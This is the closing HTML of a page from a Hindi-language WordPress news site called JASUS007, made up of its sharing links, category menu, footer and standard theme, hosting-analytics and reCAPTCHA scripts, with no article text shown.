%A4%B0%E0%A5%87%E0%A4%82%E0%A4%97%E0%A5%87%20%21%20-%20JASUS007" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></section><section id="categories-1" class="widget widget_categories"><h2 class="widget-title"><span>Categories</span></h2><form action="https://9vc.22b.myftpupload.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="1376">2nd level</option>
	<option class="level-0" value="6">AJAB GAJAB</option>
	<option class="level-0" value="48">BIO (ENG)</option>
	<option class="level-0" value="4">BIOGRAPHY</option>
	<option class="level-0" value="5">BOLLYWOOD</option>
	<option class="level-0" value="1350">Celebrity</option>
	<option class="level-0" value="1316">DAYS</option>
	<option class="level-0" value="1207">ENGLISH</option>
	<option class="level-0" value="1210">Entertainment ENG</option>
	<option class="level-0" value="1351">Featured</option>
	<option class="level-0" value="5923">Forex News</option>
	<option class="level-0" value="62">Gadget</option>
	<option class="level-0" value="56">HISTORY</option>
	<option class="level-0" value="1206">Image</option>
	<option class="level-0" value="1209">International ENG</option>
	<option class="level-0" value="51">IPL</option>
	<option class="level-0" value="10">LOVE STORY</option>
	<option class="level-0" value="3">NEWS</option>
	<option class="level-0" value="1325">NEWS JASUS</option>
	<option class="level-0" value="1211">OTHER ENG</option>
	<option class="level-0" value="1048">Politics</option>
	<option class="level-0" value="53">SALMAN KHAN</option>
	<option class="level-0" value="57">SHAYARI</option>
	<option class="level-0" value="1375">Slot online senza registrazione</option>
	<option class="level-0" value="1050">Social Media</option>
	<option class="level-0" value="7">SPORTS</option>
	<option class="level-0" value="13">TOP NEWS</option>
	<option class="level-0" value="1053">Travel</option>
	<option class="level-0" value="16">TV SHOW</option>
	<option class="level-0" value="1056">Winter Sports</option>
	<option class="level-0" value="1057">World</option>
	<option class="level-0" value="15">अंतरराष्ट्रीय</option>
	<option class="level-0" value="12">मूवी कलेक्शन</option>
	<option class="level-0" value="11">मूवी रिव्यू</option>
	<option class="level-0" value="64">राज्य</option>
	<option class="level-0" value="14">राष्ट्रीय</option>
	<option class="level-0" value="9">रोचक तथ्य</option>
	<option class="level-0" value="1212">समाचार</option>
	<option class="level-0" value="1213">हेल्थ Health</option>
</select>
</form><script>
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
</script>
</section><section id="a2a_share_save_widget-3" class="widget widget_a2a_share_save_widget"><h2 class="widget-title"><span>SHARE</span></h2><div class="a2a_kit a2a_kit_size_32 addtoany_list"><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2F9vc.22b.myftpupload.com%2F%25E0%25A4%2587%25E0%25A4%25A8-15-%25E0%25A4%2595%25E0%25A4%25BE%25E0%25A4%25B0%25E0%25A5%258B%25E0%25A4%25AC%25E0%25A4%25BE%25E0%25A4%25B0-%25E0%25A4%2595%25E0%25A5%258B-%25E0%25A4%25AE%25E0%25A4%25BF%25E0%25A4%25B2-%25E0%25A4%25B8%25E0%25A4%2595%25E0%25A4%25A4%25E0%25A5%2580-%25E0%25A4%25B9%25E0%25A5%2587-%25E0%25A4%25B0%2F&amp;linkname=%E0%A4%95%E0%A4%B2%20%E0%A4%B8%E0%A5%87%20%E0%A4%87%E0%A4%A8%2015%20%E0%A4%95%E0%A4%BE%E0%A4%B0%E0%A5%8B%E0%A4%AC%E0%A4%BE%E0%A4%B0%20%E0%A4%95%E0%A5%8B%20%E0%A4%AE%E0%A4%BF%E0%A4%B2%20%E0%A4%B8%E0%A4%95%E0%A4%A4%E0%A5%80%20%E0%A4%B9%E0%A5%87%20%E0%A4%B0%E0%A4%BF%E0%A4%AF%E0%A4%BE%E0%A4%AF%E0%A4%A4%E0%A5%87%E0%A4%82%20%28%E0%A4%B0%E0%A4%BE%E0%A4%B9%E0%A4%A4%20%29%20%21%20%E0%A4%95%E0%A4%B2%20%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%A7%E0%A4%BE%E0%A4%A8%E0%A4%AE%E0%A4%82%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A5%80%20%E0%A4%B0%E0%A4%BE%E0%A4%B7%E0%A5%8D%E0%A4%9F%E0%A5%8D%E0%A4%B0%20%E0%A4%95%E0%A5%8B%20%E0%A4%B8%E0%A4%82%E0%A4%AC%E0%A5%8B%E0%A4%A7%E0%A4%BF%E0%A4%A4%20%E0%A4%95%E0%A4%B0%E0%A5%87%E0%A4%82%E0%A4%97%E0%A5%87%20%21%20-%20JASUS007" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2F9vc.22b.myftpupload.com%2F%25E0%25A4%2587%25E0%25A4%25A8-15-%25E0%25A4%2595%25E0%25A4%25BE%25E0%25A4%25B0%25E0%25A5%258B%25E0%25A4%25AC%25E0%25A4%25BE%25E0%25A4%25B0-%25E0%25A4%2595%25E0%25A5%258B-%25E0%25A4%25AE%25E0%25A4%25BF%25E0%25A4%25B2-%25E0%25A4%25B8%25E0%25A4%2595%25E0%25A4%25A4%25E0%25A5%2580-%25E0%25A4%25B9%25E0%25A5%2587-%25E0%25A4%25B0%2F&amp;linkname=%E0%A4%95%E0%A4%B2%20%E0%A4%B8%E0%A5%87%20%E0%A4%87%E0%A4%A8%2015%20%E0%A4%95%E0%A4%BE%E0%A4%B0%E0%A5%8B%E0%A4%AC%E0%A4%BE%E0%A4%B0%20%E0%A4%95%E0%A5%8B%20%E0%A4%AE%E0%A4%BF%E0%A4%B2%20%E0%A4%B8%E0%A4%95%E0%A4%A4%E0%A5%80%20%E0%A4%B9%E0%A5%87%20%E0%A4%B0%E0%A4%BF%E0%A4%AF%E0%A4%BE%E0%A4%AF%E0%A4%A4%E0%A5%87%E0%A4%82%20%28%E0%A4%B0%E0%A4%BE%E0%A4%B9%E0%A4%A4%20%29%20%21%20%E0%A4%95%E0%A4%B2%20%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%A7%E0%A4%BE%E0%A4%A8%E0%A4%AE%E0%A4%82%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A5%80%20%E0%A4%B0%E0%A4%BE%E0%A4%B7%E0%A5%8D%E0%A4%9F%E0%A5%8D%E0%A4%B0%20%E0%A4%95%E0%A5%8B%20%E0%A4%B8%E0%A4%82%E0%A4%AC%E0%A5%8B%E0%A4%A7%E0%A4%BF%E0%A4%A4%20%E0%A4%95%E0%A4%B0%E0%A5%87%E0%A4%82%E0%A4%97%E0%A5%87%20%21%20-%20JASUS007" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2F9vc.22b.myftpupload.com%2F%25E0%25A4%2587%25E0%25A4%25A8-15-%25E0%25A4%2595%25E0%25A4%25BE%25E0%25A4%25B0%25E0%25A5%258B%25E0%25A4%25AC%25E0%25A4%25BE%25E0%25A4%25B0-%25E0%25A4%2595%25E0%25A5%258B-%25E0%25A4%25AE%25E0%25A4%25BF%25E0%25A4%25B2-%25E0%25A4%25B8%25E0%25A4%2595%25E0%25A4%25A4%25E0%25A5%2580-%25E0%25A4%25B9%25E0%25A5%2587-%25E0%25A4%25B0%2F&amp;linkname=%E0%A4%95%E0%A4%B2%20%E0%A4%B8%E0%A5%87%20%E0%A4%87%E0%A4%A8%2015%20%E0%A4%95%E0%A4%BE%E0%A4%B0%E0%A5%8B%E0%A4%AC%E0%A4%BE%E0%A4%B0%20%E0%A4%95%E0%A5%8B%20%E0%A4%AE%E0%A4%BF%E0%A4%B2%20%E0%A4%B8%E0%A4%95%E0%A4%A4%E0%A5%80%20%E0%A4%B9%E0%A5%87%20%E0%A4%B0%E0%A4%BF%E0%A4%AF%E0%A4%BE%E0%A4%AF%E0%A4%A4%E0%A5%87%E0%A4%82%20%28%E0%A4%B0%E0%A4%BE%E0%A4%B9%E0%A4%A4%20%29%20%21%20%E0%A4%95%E0%A4%B2%20%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%A7%E0%A4%BE%E0%A4%A8%E0%A4%AE%E0%A4%82%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A5%80%20%E0%A4%B0%E0%A4%BE%E0%A4%B7%E0%A5%8D%E0%A4%9F%E0%A5%8D%E0%A4%B0%20%E0%A4%95%E0%A5%8B%20%E0%A4%B8%E0%A4%82%E0%A4%AC%E0%A5%8B%E0%A4%A7%E0%A4%BF%E0%A4%A4%20%E0%A4%95%E0%A4%B0%E0%A5%87%E0%A4%82%E0%A4%97%E0%A5%87%20%21%20-%20JASUS007" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2F9vc.22b.myftpupload.com%2F%25E0%25A4%2587%25E0%25A4%25A8-15-%25E0%25A4%2595%25E0%25A4%25BE%25E0%25A4%25B0%25E0%25A5%258B%25E0%25A4%25AC%25E0%25A4%25BE%25E0%25A4%25B0-%25E0%25A4%2595%25E0%25A5%258B-%25E0%25A4%25AE%25E0%25A4%25BF%25E0%25A4%25B2-%25E0%25A4%25B8%25E0%25A4%2595%25E0%25A4%25A4%25E0%25A5%2580-%25E0%25A4%25B9%25E0%25A5%2587-%25E0%25A4%25B0%2F&amp;linkname=%E0%A4%95%E0%A4%B2%20%E0%A4%B8%E0%A5%87%20%E0%A4%87%E0%A4%A8%2015%20%E0%A4%95%E0%A4%BE%E0%A4%B0%E0%A5%8B%E0%A4%AC%E0%A4%BE%E0%A4%B0%20%E0%A4%95%E0%A5%8B%20%E0%A4%AE%E0%A4%BF%E0%A4%B2%20%E0%A4%B8%E0%A4%95%E0%A4%A4%E0%A5%80%20%E0%A4%B9%E0%A5%87%20%E0%A4%B0%E0%A4%BF%E0%A4%AF%E0%A4%BE%E0%A4%AF%E0%A4%A4%E0%A5%87%E0%A4%82%20%28%E0%A4%B0%E0%A4%BE%E0%A4%B9%E0%A4%A4%20%29%20%21%20%E0%A4%95%E0%A4%B2%20%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%A7%E0%A4%BE%E0%A4%A8%E0%A4%AE%E0%A4%82%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A5%80%20%E0%A4%B0%E0%A4%BE%E0%A4%B7%E0%A5%8D%E0%A4%9F%E0%A5%8D%E0%A4%B0%20%E0%A4%95%E0%A5%8B%20%E0%A4%B8%E0%A4%82%E0%A4%AC%E0%A5%8B%E0%A4%A7%E0%A4%BF%E0%A4%A4%20%E0%A4%95%E0%A4%B0%E0%A5%87%E0%A4%82%E0%A4%97%E0%A5%87%20%21%20-%20JASUS007" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></section></aside><!-- #secondary -->					</div>
				</div>
			</div>
		</main><!-- #main -->
	</div><!-- #theme-content -->
	<footer id="colophon" class="site-footer dark_bk">
		        <div class="bottom-footer">
            <div class="newsmatic-container">
                <div class="row">
                             <div class="bottom-inner-wrapper">
              <div class="site-info">
            Copyright © 2014 - 2025 Jasus007 Media Private Limited.Tahirjasus				Powered By <a href="https://blazethemes.com/">BlazeThemes</a>.        </div>
                 <div class="bottom-menu">
               <div class="menu-footer-menu-container"><ul id="bottom-footer-menu" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5733"><a href="https://9vc.22b.myftpupload.com/%e0%a4%b8%e0%a4%ae%e0%a4%be%e0%a4%9a%e0%a4%be%e0%a4%b0/">समाचार</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5728"><a href="https://9vc.22b.myftpupload.com/english/">ENGLISH</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="https://9vc.22b.myftpupload.com/bollywood/">BOLLYWOOD HINDI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://9vc.22b.myftpupload.com/sports/">SPORTS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-682"><a href="https://9vc.22b.myftpupload.com/biography/">BIOGRAPHY</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6607"><a href="https://9vc.22b.myftpupload.com/more/">MORE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7608"><a href="https://9vc.22b.myftpupload.com/news-jasus/">NEWS JASUS</a></li>
</ul></div>            </div>
                  </div><!-- .bottom-inner-wrapper -->
                      </div>
            </div>
        </div>
        	</footer><!-- #colophon -->
	        <div id="newsmatic-scroll-to-top" class="align--right">
                            <span class="icon-holder"><i class="fas fa-angle-up"></i></span>
                    </div><!-- #newsmatic-scroll-to-top -->
    </div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/newsmatic\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://9vc.22b.myftpupload.com/wp-content/themes/newsmatic/assets/lib/slick/slick.min.js?ver=1.8.1" id="slick-js"></script>
<script src="https://9vc.22b.myftpupload.com/wp-content/themes/newsmatic/assets/lib/js-marquee/jquery.marquee.min.js?ver=1.6.0" id="js-marquee-js"></script>
<script src="https://9vc.22b.myftpupload.com/wp-content/themes/newsmatic/assets/js/navigation.js?ver=1.3.18" id="newsmatic-navigation-js"></script>
<script src="https://9vc.22b.myftpupload.com/wp-content/themes/newsmatic/assets/lib/jquery-cookie/jquery-cookie.js?ver=1.4.1" id="jquery-cookie-js"></script>
<script id="newsmatic-theme-js-extra">
var newsmaticObject = {"_wpnonce":"aa1071ef5d","ajaxUrl":"https:\/\/9vc.22b.myftpupload.com\/wp-admin\/admin-ajax.php","stt":"1","stickey_header":"1","livesearch":"1"};
</script>
<script src="https://9vc.22b.myftpupload.com/wp-content/themes/newsmatic/assets/js/theme.js?ver=1.3.18" id="newsmatic-theme-js"></script>
<script src="https://9vc.22b.myftpupload.com/wp-content/themes/newsmatic/assets/lib/waypoint/jquery.waypoint.min.js?ver=4.0.1" id="waypoint-js"></script>
<script src="https://captcha.wpsecurity.godaddy.com/api/v1/captcha/script?trigger=comment" id="wpsec_show_captcha-js"></script>
		<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas'},
                    {'server':'978d7d1a-9f40-ad02-02f8-720da728ebef.secureserver.net'},
                    {'pod':'A2NLWPPOD07'},
                    {'storage':'a2cephmah002pod07_data03'},                     {'xid':'43061426'},
                    {'wp':'6.8.3'},
                    {'php':'8.2.30'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':'wp-block-editor'},
                    {'theme':'newsmatic'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'3079'},
                    {'wp_alloptions_bytes':'854945'},
                    {'gdl_coming_soon_page':'0'}
                                    );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Zb8o_LXEXVYCtcxF6sqAZQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768970568284');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>